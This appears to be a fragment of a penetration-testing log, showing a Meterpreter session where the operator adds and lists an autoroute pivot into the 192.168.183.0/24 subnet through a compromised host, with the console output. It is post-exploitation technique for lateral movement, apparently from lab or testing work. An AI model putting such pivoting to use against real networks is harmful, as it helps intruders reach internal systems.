 meterpreter > run autoroute -s 192.168.183.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.183.0/255.255.255.0 ...
[+] Added route to 192.168.183.0/255.255.255.0 via 192.168.0.105
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.183.0 255.255.255.0 Session 1
meterpreter >